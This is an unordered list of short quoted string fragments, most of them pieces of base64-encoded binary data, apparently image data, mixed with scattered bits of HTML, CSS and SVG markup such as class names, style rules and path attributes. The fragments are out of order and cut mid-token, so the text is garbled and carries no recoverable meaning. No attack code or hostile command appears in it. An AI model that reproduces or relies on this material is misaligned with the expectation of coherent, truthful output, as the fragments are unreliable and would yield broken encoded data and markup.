"r3AR1Ksp7u", "4QPDW2wv1B", "5Awbsi9KcQ", "r31g3rdRaB", "S79lM9y8qF", "WNQL5kW95J", "ALXzABoCTj", "eA3oVxyL4x", "oJ/uZd7sK4", "U9S6ww/IOU", "n: middle;", "fDQCgAADCv", "4E9RZQL+cH", "yKnwOQjC9x", "sgIfIIZ/pw", "ojhXiwvy9V", "8h6ol6rXeI", "poRqIcQQuu", "PBAoK1CvkG", "kNyn5NTOaQ", "eo14m7gEAb", "eNkX5qtP3i", 'ontent" id', "zb2+R8YP1E", "IefMSIZ6I8", "2ZCKiDxKoV", "XMZA+YfAqW", "kZ+6JetmQq", "0M30Uv7Tlc", "fgz3yGhrux", "jd8LAGDEL/", "FPXG/78+rv", "7+E7lw0M70", "AfUE/1APdc", "8lH3+ftUAP", "r6sAqJfcw9", "wMihkNZ4nt", "X9ZJDol42K", "3m/5TGxPnr", "alCvkGHIaS", "3QOi3uQ7FI", "2Leht3iHrd", "ctFvQk7BIO", "EAfzOH9BaB", "ugYETOGKMG", "NEdTb9Qet7", "jMu9LefYx9", "XjAv6iWHRL", "aBecA8rM6i", "AAII5xAwAA", "03AXGuAHHn", "uo3/ftPMDt", "3ef2lP/ky2", "75Vv8K9vS8", "z+YARHnrvQ", "NueF/WSQ6J", "A+DeeNMAgC", "b2adtc3fCx", "cc9US++Q9R", "yH3jAto1Bs", "yg3pVRlAvy", "JY6C4Qz3EU", "3WDKBe1QzU", "wGliDIJv18", "C94jmyeI6Q", "94CoN/kOxW", "As//1v/+bH", "K6vSwyh4kH", "1a4B5Qb1AP", "AePdTzxsFg", "b/D4GWi3kk", "ie6rUfgz3y", "QoZhpzmIkP", "Ew/IXewcK1", "VXX0jc4wuU", "8SgoV6KwV6", "B//HrO9jDz", "ADAufgQCAA", "ZCYAyC2YRy", "fTT+ZSjQO2", "BAAfzAT+hA", "wxtTkktsh6", "KocJI/vYPu", "fdsB4S87Xe", "eoVjZd4Jzb", "isKgXnD9Y1", "CIbU8+j5nD", "6i0ZhMghcz", "M53L4xh6rW", "KHiqOPJgZ3", "yzl3UQoxUP", "IVDPYgDq3V", "otoF7OD+oN", "s2Dop6oF54", "VAwAvUeGUA", "TLBkU9AABm", "Dgk6r2IetG", "BvUIRqFcyg", "P1KvsEPWaB", "en3TpL2YE7", "N9h8DJR76Q", "PfEOPGDbxi", " </defs>\n ", "vUyflCvuwj", "/eJrXdNOTQ", "B5yO0G0GnK", "zxlCvjmFcE", "GM+ZTgROxS", "JBqhXuHDev", "6hQxDTnMRq", "oJ/sThhzvg", "Mhc46hXhGD", "b/IdisOiXn", "zXtQbegFRb", "oMG5me6cHh", "HcRK/SuIYe", "A6gH1WjOAe", "C3tAd3l5l/", ".89 75.74 ", "/lt/9efbQE", "jYfmGQh3r3", "yvyNwm5lXe", "t7dN4N6yEx", "QL5kW95JCo", "+E8zqsIahe", "i3gHq5DFCv", "EMJzWPL3JH", "OfGOXTvT7r", "3iBaJecIeo", "z/l/zmiB8H", "rPovwgWQz0", "+ONEQB4CB/", "R1nQw6E5sy", "eVDUS6JetE", "qHQD2LAah3", "8rw0z5LUK9", "/oBqBeYA+J", "AAA8jw9cAA", "puP/T/7nDw", "L364udFPQC", "TQTqFTJAve", "87QeNsXfHQ", "DlGva/DoUS", "qi3t0dG4p6", "H6B4e5iX2b", "wfJ/XU4e3g", "XM/1ZXXGD0", "UASJOXiM7b", "L1cBqjXXQD", "Pf+xnULvzj", "5he4Xk87mr", "Lv4ZcpoMDD", "3J2x8I/pZo", "oJ7sB+rJfq", "4CoF5yDxcz", "6t5PfgDAPq", "wyDo3SaGUT", "9C7kYM9ULk", "p5gXqyvyNw", "PQ+CHHO+Ck", "+RwxIOWO+K", "MFYFH6oLhz", "3a4pBvZf/g", "rl/YHre//Q", "Fi8XQggZ1Q", "+4RbWVB7Aj", "xWAA3KWqVB", "doh63QOi3u", "MsLOQDAjol", "h/71ydMH1o", "U/U22de1Cv", "F7GD+oVikC", "u+XNSbtMPG", "eoF8+LesMX", "9T28NkG9fE", "SA6gXlvGxU", "u00Zk+bd7o", "1M4FBzpDYR", "N4iMh5Qs4c", "8NB/OAPUy/", "/cInG/+I8i", "OKgHqaCaiH", "EOOGk9XP0D", "/oQGZb8mJn", "O3RcLupN2C", "R1RRxyKnwO", "QrZIB6zUWg", "WAeq0ZQL2q", "79ZKfg/OMK", "VDPYgDq3Vr", "2wKHg6CKup", "8xN7tDBq+R", "Gd7vtEjStQ", "vMuHIwAAWJ", "BekmHeLVw0", "UEzKAel1FQ", "c17UG3oBUW", "nKrBkDA0OM", "D2lCKinGYF", "m//GHgAAsI", "68M824+w7z", "DYp6AHBd3i", "rvGPFznLGG", "-dr-size))", "EEIIHYA9hB", "DDidfqCenA", "e/uDlHv4UO", "7RL3koKgXD", "fk7DF4m6p2", "23Ok18SgoV", "FjEnQJzQwx", "1sf69iDEUK", "3IVFv4g6rC", "KX9pyODmHy", "Q9RrHhL1kq", "dcYPT9ouJ6", "eYA+JGdTby", "DBtvGd8oPM", "yVypCuGeg2", "ANQD9Zr8oF", "AAeBBb37kn", "Djh4rUK+QA", "oh6zYOiXhL", "//tZVZ/NPb", "TNxOZ+h0wA", "pwqA33YrD3", "fAV22toj9e", "0HJBb3jHlv", "3oZP6jXXQT", "nFUFkDtmLO", "1k6+cPhQiB", "x815IBO5P9", "tDW+o8v/+Z", "6g07cAuh+J", "9UW/wDlEvn", "U+ElDzuE9r", "ptWonvYTAM", "v6iWHRL1sU", "TjcPJmc7hv", "oF53AagX3M", "c-button-d", "ep9Cdwjok+", "o1ca8rqPku", "AvUIGqNdcB", "h63QOnjXoX", "mMGOpVnT00", "O4h7AADDvE", "pvBoWtU0qW", "mHfzGebd5i", "qCf4gXpKEV", "5d7nNvHtYD", "8wJJ3KeUAS", "POvSvyrjSA", "2kHgpGoN4j", "7HPwfs76PP", "AOoF9pCYQb", "9Z//Mb/8Jo", "0gbXiBo89G", "BowpZxoscu", "CjqiXrheVF", "ReawAG7Xz3", "+IOq2FRb+M", "lCvygjqJRl", "WzGUK+OMQm", "mg3tsLv/53", "exg/qFYpAv", "/th/7fHQ7+", "tG5EzhNExM", "O7FWllLhya", "stg+uBzOGJ", "4OqjACg9zb", "MC9RCyiR8p", "+j5nDgTF/x", "ed5typg073", "NOxPbk6ev1", "l4LTBPr0NR", "OB+gAABgAl", "MAAC4jAAAu", "g6IeAAAjPM", "JxzRvDPdia", "wicYKrTvk5", "wctEvZN2qD", "AAAAaNQj7u", "GwzGR4xxVZ", "4snoRNPCAb", "8kJQa94x0l", "DZ17vvJvew", "v1kp+D84wo", "pgX9eI7rhT", "l62aCoBwDn", "YdEvWxQ1AM", "tF7WSAVAvU", "sBqHdrJb8H", "BgV8Tx1Cvi", "jBpw3hbEvQ", "BOAgB1d5HQ", "AD1lA+BehY", "eJewAAAMfi", "kvQcE9bC7U", "cKoGLL1Lo3", "u616e5ZWZl", "6T1cMxxBw9", "zUA9wQ/UU4", "fM5cSYu+JP", "NSjqAQCtvH", "VheIeqJe07", "vuFISyIoWd", "+F07tijBjq", "nVIM9Wr+nu", "4TvEXg8k9C", "TIMOc1FoN4", "HbA4Yzhrp8", "A9QrXAT1ao", "nGoezP4BEi", "OpN+nuK7XT", "9yc0KPs1MZ", "RLxkU9TbnR", "zOHsHyKn7B", "ADDvEwBwIp", "+j72AKMvbc", "hGoh9B+4oV", "nXfIeoF17w", "lR2iXvOgqC", "ij8EjR9yvA", "foIdNUb7q9", "bXWFe0C9QT", "ZIXB6ji7iS", "qFf0A/VkP1", "8w59G4RY2O", "j3Kz/25aYg", "7Ttnv3Mfb9", "/fFPcAAICz", "xpjNC7df/Q", "6AqCfqXZ0X", "WFe0C9ih+o", "mfcA6tX8HY", "Jeol4l7AAC", "fWCejAUAvU", "1r1hVABjuI", "UHrO3/oX58", "94iIiM6TTZ", "PzM11w4NfE", "NN62BR/dzj", "Octthpw5L0", "POAOrJfqBe", "BI8aIoV7dn", "mhF0JjZlTJ", "i3ns7dhL1S", "US+eF/WGXk", "7mXe7CuLn3", "XsAwGxeRgD", "ApKgshpFrW", "uAPWCe1iZQ", "bHyUCU6QaB", "QhGoVzKCek", "1F5t3lNvPu", "PD4/FOcAAA", "gAgCbIOpVd", "2hjIPm3aEe", "HRL1sUNQD4", "H9rPNQL8Vg", "AbvsMW/9B/", "iHRbDHvQ/e", "yg3q4/aH3n", "1OseEPXm3E", "2Evku8LAih", "gz1vgTuERH", "2Jd7hYcKao", "q07fL3aKre", "1eKelfb4Up", "iaavv/c//m", "ACcxScfAAA", "S7VwxVDvQ6", "(var(--tra", "86Lel0Dot7", "4EiZO6JleB", "AALudbkp+5", "dlP/NupYh5", "XhkSRc9NYB", "uHDevPt3wT", "ExH9EDuEf0", "AgAAp/Bo1M", "6gnZzDkdBX", "fRctZR/NKW", "eBeguol8sA", "AAG1rinqhX", "4KBgacM8O5", "zIt6xQu++A", "HYFTv0+gXl", "          ", "F1Pte/bHd/", "zjBI4Yw93H", "IOy3p3CUNK", "Lxf1Ju2wMS", "BL1skFRDwC", "AvW8C94iI6", "cprOLhoYQi", "3riHgAAcCY", "o4f+oF4moy", "qJgSYwjuKX", "m/w1MuaRFf", "umee1sOm+L", "3YYuFTUO3G", "uCgQHnzHBu", "mzcMBhzOGA", "KSNTGPadBv", "ToGpX0fstn", "GzAAQIO/8G", "Ugvi9+7Oam", "gBOo9MoB6y", "xO8/a9/+J/", "RD6nn0fE6c", "E05ZA6hd4s", "Zb9QAAAdoj", "WOCocFcJO8", "0AgPk8DAEA", "G7oBqBfYQ2", "z3OMv1VyfP", "xIEDTRwYE4", "DfuiXqV86J", "w4JwZQD05A", "ZgTqIYRK4q", "+FdhpzR9X2", "FAADAg/qdG", "oh4AcCRv8g", "Ez5FSKGHI0", "5bbl0TA2Nc", "BO7+5MTHL1", "p1aRwuAB5i", "4gXpKEVBPM", "u8tGR0SPF6", "aGUU08hOGp", "9ysHnI7QbQ", "zsxkN7xKPe", "wAATyaMe6J", "vPOpl4h4AA", "13MFAvoQfB", "tY14TBgSIn", "08UwaAwOYz", "MEDnThpQzf", "VefeWPf3iJ", "I4ObvpZxH1", "JGUC95iKg3", "6j1v3gX3iC", "YU860M5Hjp", "nVxp5lUK4v", "X1zxtsSK9d", "H48a/9AFb3", "bkwHUE/xAP", "IFOfyO8iRy", "dFvaEHiHoT", "iVpiu5rYXT", "KuBOyX/c8q", "63QOi3uQ7F", ".logo-dr-p", "Z6b4QN5qCc", "QPDQXMSEN8", "CKEEHqNeuE", "oX2GF5h6gn", "eoViXoAAPD", "mcGUE/OAOo", "W9zvvOyQ74", "5iMLkHwZC6", "pGoN4jY3Oo", "yNlxsATk3U", "cay/+wL27M", "IADyNqFfZI", "NfkB/WqjKB", "AJoV456olw", "KPbbzIkQoc", "3eYi8+5ym3", "/6D15yzBf9", "px;\n    --", "0XhQeacyg4", "AQD3zoMEAM", "FIlCvZAT1k", "qAcA0McDDA", "r7JD1GseFP", "UZQL8kA9Qo", "2/AMkjmhjs", "qZl6gXtW/E", "ltDtZdlxkC", "lP5pD9sP2U", "+UzsT15+lp", "kl+oJ7rC4B", "ZF9whE7R31", "1b0HzLjBiv", "6oZhucUfzG", "9omNlQU0Sq", "I/Dwz0AAMA", "FC5DSdXTQw", "Ouh8R8l/Os", "YUa+yQ9RrH", "2uGc+McukZ", "BPeI6CUPA9", "Nr4R/SwvQ7", "QruYXOhLv2", "9LDngdIRuM", "FlAvlwHqdR", "qWQxAvVsr+", "cNCcB8a3Tw", "S+x56Z/cw8", "A9TrLgD1gn", "JoHbEYIoQQ", "rGJrXggrxL", "6E3dYXSDqi", "s4CarfGOw/", "dJtIP", "ah3ayW/B2c", "z6BqVdOkvZ", "WdWMSZqie1", "n7HBz6CJRL", "6lQAAIABJR", "         <", "ga1dHQ1HUy", "QqBeIQPUay", "X1YCgE6i3Q", "2CEYEvVW86", "rgn6sXzol7", "G9L4F7RES0", "crjJ/h8HLR", "S8SzzunfiS", "e85Col0S9a", "Y2n5lmHfzG", "YgDq3VrJ78", "gA6ikfAvUs", "ODcfCgEAgM", "TQjUA8htLp", "usLpA1BP1m", "QFQL7GHhxm", "gMfSu92zCm", "oKgXDYt6wb", "cTqNck/qIQ", "X2MPDDNQrZ", "0/fB+Sd6UX", "vX4Z4nkVNw", "Gjz0YTL7I8", "oxqDJ27d1+", "E7hFRhDx46", "6wgD0Jvewu", "SaGUT08hKG", "QAAgCo1ca8", "0r1bo0DhcA", "QAMHvKILeb", "vdvEMKqJhz", "5/oCoF5iDw", "2hxNAiJwKh", "QGQrUC+6hY", "zGebd5qI7z", "A8NW4DQxjJ", "m8RDN+4R+1", "n-dr-logo-", "63v/KF/ffL", "DFAv7w84oC", "Jx78SXPM/6", "Ssfu3cvx67", "qCfqtd4h6h", "XUXxQ86ngy", "ee1sOm+LvD", "S+GgsCAcHD", "8ABRr7JD1G", "qNd2XtwDAI", "eIeAABwZD7", "B6iT08zEC9", "xCDkzCrGRC", "cOQ01xkyFl", "Pz4dlbQCYD", "E3p02ZOtdG", "G5Y6rcSCSk", "OMAaDDn9Gd", "NQ75EB1FM+", "AqAfqNflBv", "J2U3uTrIg1", "Tb5DcVjUC8", "ABgIfSHPdE", "iGUI370CKF", "crxxwOkK3G", "pBvZf/hlDv", "/zR/xd+0Uv", "LwO3+N79wD", "fxCKMMIkdO", "kPPwMOe5wh", "3qAqDfxDhe", "D4l6SdSLdo", "mbGE5i+4nD", "EviXrRDlGv", "fIe4BAMBp+", "vxH8RDMtZx", "m7rAaFvU27", "qzynbffuY+", "p2MUIqfn6K", "Kd8CNSzFAP", "cuI1/TF0Oy", "rzbxKQfze/", "ppxHH88p/U", "4G8d3P7bbT", "BPSKqkQcFN", "wm9yAYUs+j", "ihuctl9MXN", "JyIAAAB89C", "LQL3gHlZmU", "C9vD/ggLL8", "e4UD/v/h1/", "bg6IeAABn8", "W/mBG4Z6oZ", "kC4+gjIvMu", "Bmo4S2x3Jh", "DF+wUEQRIH", "Qz1VDAePdT", "ern7m3bIfq", "G9BdTL+UG9", "dQrYhByZhV", "BHaJe4ZCol", "7n5uL8uJ3p", "fb40dz/unh", "VFTc4bb+Yu", "fWCtu8NiDw", "gnvIhUM9iA", "vYrlsi3odp", "lMN7gH1BvV", "IBz+MQFAAC", "+oJ2cA9eQM", "kNJ7y5hgPW", "1B3AMAgHFe", "46VK9S+Ggs", "RH2dyI6HEC", "4u1PsSuEdE", "kNxWNQLzot", "ZgXqFDFCvu", "1FlAv5wf1h", "cLcDeEgAFX", "S9yXcoDot6", "lXlMGFkXxP", "nDArhdP8uJ", "3gR2Wd4h6o", "PABj7lGdUY", "+QAeo1F4F6", "9ZQPgXoWA1", "8w5AznAHq5", "rXVvNK9W7q", ' height="1', "ogNlYyUiOl", "FoN7LPxAA7", "APaUYqFf0A", "BmBekV/0vs", "ByKGeh0Mw0", "HwDAOyEqFf", "7xaSz+StmX", "B42P5h39wT", "drBlAPqNea", "CIfU8ej4nz", "Q9So7RL3mI", "LencEpf9i9", "w/4ICy/E4c", "4Bz1H074b7", "/MP55DPfU1", "vEfdZOUO8A", "9QT9VrvEPW", "CzqBedFva4", "O+jz3A6Eub", "i3sQdlvOi3", "zcM4AADAht", "GHaJe9wFRb", "NLsosxsE97", "iYguLf+CgR", "45 0.73999", "A9Tb1a//Hf", "6BwR/qHbcv", "C9oB4MhUC9", "88/Vlt3n1j", "eAABwRD7oA", "oVygC9UpGU", "gs6gXzol5y", "6ht77jgOQx", "is0aiXiXsA", "KILebWIY1c", '="white"/>', "GDPXq/guA2", "MocFcLt+lh", "D6mrf/BLO7", "vbM868NB/O", " / 4\n    )", "4clFvwg7Bo", "7ysXv3cuz6", "TZqGz", "jj+eUfiYG6", "IcQQmiQeuE", "7Avbsw489B", "tton-dr__a", "NRbQL1cBqj", "7y23m3cN6G", "encaJzRv1d", "IYTeIxZThB", "\n\n  .alert", "V9nATVbwz2", "5aTgAAoJmv", "QvyrjSgcYy", "CHB/bDjgsg", "eNepl4h4AA", "a6oEC9Qgao", "JjZlTJ53mz", "hlCKFv/5T/", "X+MI7vfmz3", "8SwBD5BhxG", "REREBe0REV", "eckjUywZFP", "3LG0bcSOQ3", "7w5PB71Dvm", "nDxx7x7dM0", "2CHqdQ+Iep", "hd7tOdJrYs", "DQwHHCaM7I", "4pe2HE7Obn", "q/+g6jXc0j", "8gA6ikfAvU", "nBkaaU4D6D", "dujdUQdq7n", "ZVbHF", "KxwS9bJBUQ", "bqXRqHi7Ov", 'th d="M75.', "iC0iom9gBS", "r8q40gHGsv", "d7hYIOoFO0", "hjqyeI7PoK", "1OuZF/WKF4", "vqZeIeAAAA", "A6lU+BOpZT", "qPhXeJx78S", "uKXthzO/gA", "LMUHTAAAYL", "BQr5AB6jUX", "0B6h3mwFnM", "/Jwf8x6/vY", "+fQNSrp0l/", "t16ad8lpMP", "QAAt/igAAD", "YMRwb481NN", "FQL7mHixmo", "PW9f+j/vCF", "tvzLMu/kM8", "vEPQBgC7yQ", "DjjsDqCf7g", "QxkHzbtDPW", "Q3FY1AvOd0", "uwDUC+5hZQ", "gxHtnDX/OX", "98AbBQA8uH", "4IgxHjLUU/", "f8HK/csDpC", "0Q9Ua/nDlE", "ovBvWQ2K+1", "mc8iccHpX3", "1JMzgHrNhU", "ni3qZuAcAA", "AAfXyFHADA", "kTlkjjHUK/", "qw70QOYYcO", "4BAADc5sMS", "rDot6wbyol", "fo7eNzQt6y", "RsfAvhAic8", "XLWUfzSlsP", "i+YXjSuxPA", "cUJzP6npX8", "xTDUu0MY7h", "/Ewf3sCnKV", "O9Gd1xQ1O2", "W7TQyjmngI", "6o1+QH9aqM", "Gk3sQDKnn0", "jh/6gXiajI", "tq2JwTlThP", "RDlGve0DUm", "cFvWC86Je9", "vlwHqdReAe", "NpHvGgIIdQ", "eM7XQ/yPx+", "+4R+1hP0rj", "9g0nImcC/A", "wnOIvBpN7E", "QcPXqI6Gpq", "Qb2MH9QrFI", "KFe3T+Geks", "XlqEEErWL3", "L3mQlBvAfV", "YCoF6C/Rwz", "j8ZILAFAQ9", "uUdERCfKpk", 'd="mask0_6', "QtH7yIAQ+9", "gJ19x/I790", "Sq7jg46DXd", "UdJ4t6o0Fv", "+GQqDeAj1c", "QT9QAA4N54", "5ijBjq1f0J", "8XkC9bL+tx", "L1sUNQDAGD", "onclick", "o8MoJ7yIVD", "wKa/GCOGen", "7D+UNFKinm", "XyKyBGtGOr", "OLuJImTfSZ", "qcvobRl/jB", "ujJVmXqCe7", "jtEveKwqBf", "wqjYkg70zG", "viEHImVWMi", "+7Z+Uf+aeq", "4B9QJ7UAwM", "qW9rHtgMOB", "/cAgL3x8gL", "fqJfQgGIF6", "Ua9pQNQT9Q", "ooMQQqhLEt", "es2Dop6oF5", "kROkgX5E0T", "M5ZMZ3j8jd", "4CoN3mHxbC", "UK9wEdSrMY", "odyxuWC/bt", "AOAkfGUoAA", "u/JXe0Q0Uz", "    outlin", "470mlh5qJd", "DqiXpN86Je", "wAMCmz/7C1", "4Oi3o3doh6", "vdYMoF7VDN", "erZX8HpxhQ", "3qmF8F0a2I", "n/GdewAAAN", "g3cYflvKi3", "GvNAOpVzUA", "iI6L1slERE", "6Df9JUP3Y7", "Q71rbHNEjr", "Cs4p6od8AO", "xPY0RQ72qs", "DGOCPbfpPg", "JSvAgMAFiX", "XUO2mH5KCo", "a4AcedAdST", "1Ls6P/CLXN", "65be5O2PgW", "AADeieKeqL", "aiH0PriBUE", "HfaVAv7w9c", "Rb5g7iHgAA", "t/OdOf1RU3", "Rb/IdisOiX", "9dPqbetcVw", "/gTcneInEV", "qfG/hKGsd6", "jaBekmHeLV", "1BP8AP1lCK", "G8nA9TrLgD", "J1+OGeotgM", "hEREc2VjZa", "dSLdoh63QN", "sWdPxYI0Cl", "CA3RL1KjtE", "8H/M+j72AK", "AAMv5gB9LA", "EPVuVpm/w+", "2S8Y5Q70vg", "EoF6hQxQr7", "Hv4B0aDoh6", "eToPqxHXp3", "9ecd8E9eqo", "vaofqNdVwL", "KAeUK81A6h", "3y9IG14gaP", "73AmPcgOPO", "zRQghhD713", "xoW9YJ5US8", "POmeG8GRy6", "srdj8yZBL0", "NhoN79511w", "WQf28f9W5Y", "Cv5u+pgZHW", "x5BzSA8NRa", "UM9iAOqdGU", "P+CA6TDzA7", "XqCHD9PP/Y", "+bdn4V4hvU", "L1CtkgHrNh", "T0kAaAeqNf", "BUe8COyzvE", "aEHiHoT73C", "l9/wmhqfYT", "jhdxQhd79N", "yLeskhUS8b", "+8rUQ8AAGA", "dn6B5pXpXl", "     displ", "hAXpYsGhhB", "fdEvfgOUW/", "Tkv6j00+Ol", "+OJA+EchYl", "XuEPUKxwS9", "q3VrJ78EZB", "UW/yHYrDol", "CSIHcVG6aG", "L2qGagn+IF", "MAeD4vXACw", "bzmMP", "xYqhX9yc0K", "0PghxzvgpP", "S/GiKFe3Z/", "gsABuIpw7+", "AvoQfBCNRD", "XAPV4tz/8Q", "tEPU6x541h", "ggLL8Thzcw", "tDu8R9wAAA", "FxBVZ7yYHs", "kQ1FtAvZwf", "mpe1Bu+XNS", "VGvskPUax4", "argin: 0;\n", "1Mv5Qb2hG4", "987N69HLu+", "VzMC9RCaJ3", "I1NOMQL1HB", "fAPSKKkocP", "blz9wT9QoH", "BAX2sDGCer", "LGMCaWIzha", "uXU9DIxtGI", "u3aN75mk9b", "BGT3sOSA0x", "0KDsl8Tkzl", "HqBPSQBoB6", "K1KvsEPWah", "3tA1Jt8h+K", "ohHm3mhF0J", "+o130DUC+w", "ARO/T6Bek2", "pVI9/Bf++M", "FtTDOq9/Ac", "PY4TerfuH3", "KgqHeBHZZ3", "xvHdj+3+E8", "+SQAAADgIq", "F5yDxczUE/", "TNwDAACOxA", "MkC95iJQbw", "adqjngEMM9", "AAHvwQAcAA", "73oRNI6snv", "qIcQQrliAU", "esRh02PkId", "4GnYlNGUpB", "dB/Lz7Wc28", "qhX2SHqNQ+", "IEkSNtDJpz", "HheHsQBAAB", "XswAYMdEvc", "xDIw6ZkR4h", "pfPfRchaw6", "U4Tw6jpP4T", "gl+oJ5SBNT", "7gKg3cYfVs", "WeQ2k0PQXY", "7hD1CscEvW", "A7Tw1D8zNd", "W7IcK1CtkN", "2lQL+8PXN/", "M4YwiA4HcU", "HAEAzX10Ew", "pXqXxuHi7K", "Wz8T25Olrt", "+AcYHDyQPW", "xd3/1iCVOR", "vV2MkC97gJ", "BdGLbVuA0M", "W+TYF0FkDp", "AOqBek1+UK", "c4wuUop6o1", "AgCAO/U9P/", "EvWyQVEPAG", "mi9tOGTOMd", "5u6EjW9xbM", "PXAPaCeIwO", "Kw9wohsK1C", "jcM9UMwzPK", "zPj+RHMOhQ", "15xDxSn6Wa", "7PkV4Tg4d6", "LnGWMo/ilL", "Q3E6hXyDDk", "OOG/6YKBAe", "X8HUS9eV/0", "GnycCAc2YA", "btiDgC9C+O", "vbr/gvJSuy", "AP1wygHlCv", "1Y4DRr1M3A", "Jt+hOCzqBe", "/TW8Z4mMCB", "gnDweqEqhX", "7xD1isOiXj", "Qr5AB6jUXg", "90S9E3a4OS", "UIqKcZgXoI", "P1BD9QTykC", "A4PB/8AACA", "ntYmUG9jB/", "8xodAvS+Be", "RChwahwuAr", "g34vNwL0QO", "D/B6bjgN5w", "gRDRFoF4hA", "DAOAIvNQCA", "jDgOGMdRzV", "35mX27sP3k", "VGvaV7Uqxo", "CP8NIIADyN", "PQGKxiTCSP", "sAAHAyot6d", "gHrNRUC9A6", "2B63v/0P+z", "Bf8lSsAAHA", "gNjOv8pxC9", "Xe0R0vDxYa", "+4B9ZJ6KBi", "6AADAhfkEA", "/goEhgPIaB", "V/dfANxG83", "095FEJlD5h", "+/FeCegNhP", "g+D6sAAEC3", "MXibqnbRDx", "tRM4QRsfAv", "oF54X9YYeI", "RqIcQqomXE", "bfpnv3AMAA", "AS/NBEwAA2", "8AAMZ4mAUA", "BPazMoF7GD", "TIWW4z5Mx5", "P3SE0NfqCf", "qDdxh+W8qL", "o3WWDJ+jdJ", "GoF9hDEgDq", "JvynGz85Ux", "vDGUO9DkaI", "JvewuXiRAe", "ibHyP", "je3iYl9i7n", "R+qCwcyBpz", "ABAQNSr7BD", "BAAASLXFP1", "62BTNhXrt6", "TGzKmDzvNm", '883" width', "GdUtt83dCR", "mdidAdST/R", "pN3WAyLesG", "zgHpAvdYMo", "4FQ70vgHhH", "RIqfp7KKBI", "s6gXnRb3uB", "nzBtheDg2d", "URqLeAejk/", "y8P7gFiIxi", "61EvR13ePU", "5tYhjVxEMY", "QOMZf/ZF7Z", "Xgz23mxdh3", "jPkzHkJCu5", "/vD1zf+4f+", "IiD5JNi0iu", "L9w1MvEPQB", "g3dANQL7CH", "eVgCAOBhfI", "ExcxvOXM0L", "AIOiuCfqHb", "9Vhe9aBh/7", "gjOGTfHEPf", "qr9fBD9PU3", "CAMDF1cQ9U", "Mqz2nbvfsY", "lBPzmDI6Sq", "DKBecyFQD6", "iu5rYXT8Lp", "qLaBezg/qD", "gAElEQVTgd", "sAGCLqVXaI", "9S1MvEPQAA", " {\n    mar", "1/5F//2j3m", "OQobjJ/Wj/", "LK/iFyOkYh", "CHH/2OPPAQ", "nUq+8Q9ZqH", "e6LewTs0HB", "ruAmPcgOPO", "1Z5/M80XBg", "disOiXnBe1", "NsYBIsceQP", "5mS448GviG", "ZzUz7+/Ny+", "AAAe5cMDAA", "eNgEA4MnVf", "2O/dEvZN2S", "b3sM1wxE0f", "z8x5AvZq/I", "IdisOiXnBe", "xZThBBC6NS", "VMK8W80IOh", "r8GdXxwJn2", "0NivvJ5Frh", "vYN26LhY1J", "3b/CWZ1WMP", "QL5cB6nUXg", "M6Letvzol5", "711MtK972i", "HwLvG4d+JL", "U3srp+F07t", "3H2Pfb/W4C", "k/qFcoAvVK", "LHH+AcYHDy", "RD0AAIBz+M", "+DAD9YoZQL", "9pB4KRqDeI", "xXS+CxpHVC", "XGNkfvFjHe", "Uy8Q9AACA4", "wh40R1Nv1B", "iGnuciQs9x", "G9XATYxD8s", "Vwao9y0D3C", "+Pby5I6Dy3", "y/jH29f98d", "    height", "5/3Ze2HGob", "gDApol6lR2", "4C6uX8oN7Q", "gqCfqhedFv", "XiQeJ0OLqh", "hHLIvOCLHd", "HkJCu5hc6E", "MPFDNQT/EA", "inqi3z/zL2", "jYa6qUY7MV", "KcZgXoIIRQ", "b3zbnoP1wx", "Dw6Leu+Jeg", "OEkX1NfPf4", "xAPaUIqKcZ", "APWAeq0ZQL", "w+wegniccq", "WKRlAvyTDv", "f1uh8g6ol6", "j5p53xSd/p", "PXFP1AMAAN", "D6pmMQL1HB", "AeeoX5iG/5", "lqgXiED1Gs", "jLUU/k3xN/", '28" transf', "//t7raCXqf", "VwGqNddAOo", "ZmLQWfI0DU", "ydu3dfoIdN", "siBcvjw9zT", "9XMxAPcEP1", "oXlLufonnv", "Sn4PzjCgXl", "IN9wcCAc2Y", "/J3f/PhFel", "H7Yfsq2NTE", "/zFYHIPgiH", "IHKnAUeUwY", "u9Kta4qhwk", "oiQv+pPiu1", "Xzn1hiJQAA", "XpWE1DvzAD", "AMAgL15yAY", "n+AOMCh5MH", "oyGHEPAAC8", "yH7afsm1ND", "wBqiX9wccU", "3gI9XDOAek", "k3smKo18DY", "fU0I1APIYT", "8D4vxwAACx", "OD+oN3QDUC", "yXxOTOWRGd", "P2Z9H3uA0Z", "vNPXt/th/7", "u9Q9QrDot6", "V70ii+xxsY", "fA9Dx5iu2U", "qFH8WBBCv4", "cMJwFc/K/S", "DJ/h8HLRL2", "Q3Ow8NfbJ/", "Tjg8OEvTZr", "fyogHAJoh6", "vDTPktQr2i", "p+0XE9f36L", "fzZc2HC7OL", "U62CEyJk2C", "l4l7AADsgZ", "Evck7LIZFv", "5Bagf27rPn", "Qw8Q9Sbe4e", "djYJ/2ronJ", "sk9/AAQ5M1", "6vICve+6hC", "oAAHDPPNAD", "9XixECCGEh", "qTdxhNSzqB", "jXXAjqLaBe", "H9WV9zgtP1", "pGTHiNydIo", "8EzszgDqyf", "4Bq76OhyJE", "BAS9e6c33j", "IPY+ez4kzc", "DuEf0ObJYP", "m6iCtPQz1i", "eNijqAQAvw", "HUy8Q9AACg", "zEC9QgZQr7", "0nAWMb0xsy", "70J6h2APfR", "Sevh6h/wcr", "XqWYqDemQH", "2dwRuM/Mqz", "LfiUG93YyA", "YYXmHqCfqt", "ol62aCoBwD", "jO933iRpXo", "eEjOot5MB6", "jn9QD05A6i", "eAemMygHqC", "RD7oAABAQN", "6dkWQpwZGS", "IqKjZEMhol", "MCK6pUC9Qg", "3QA/XDKAeU", "0wYFfE8dQr", "qjXXQDqBfe", "bnRb2hFxD1", "wCASXrinqj", "5Qr+oH6nUV", "ppheE7xF4P", "WCR8LEOOyO", "qdalcbgAID", "UK+7AKiX3M", "42RfnKx+7d", "XoIIat4URF", "XXf/Fmgh2u", "wZ7X5RORM4", "p6ABDzBgUA", "K4J+rtt4eo", "trOQEAADbN", "sKgXnG/4Tj", "g5s4oxUUts", "6WLf4acJgN", "p6oF54X9YY", "9SDchAAhsg", "4R0REPbJ5E", "1M5pAZ1S23", "uAcAAOt48e", "Ow7Derl/YH", "3YrD3kDUy3", "Dxgfc85wGh", "0h6gEAAI/A", "DGCerv+oPW", "h+KwqBecF/", "f1hpeLem//", "V1pl/g6Dl4", "45HAz1svfB", "AcZg0OHPqI", "2AHEiQtH7y", "hq3elWleVw", "Rg/9Qb1MRk", "xT1AKjlgzU", "1xkyFluM+T", "1wj+i5svjp", "d/3vgIaGoG", "hd79N86CxT", "eAACPyAMmA", 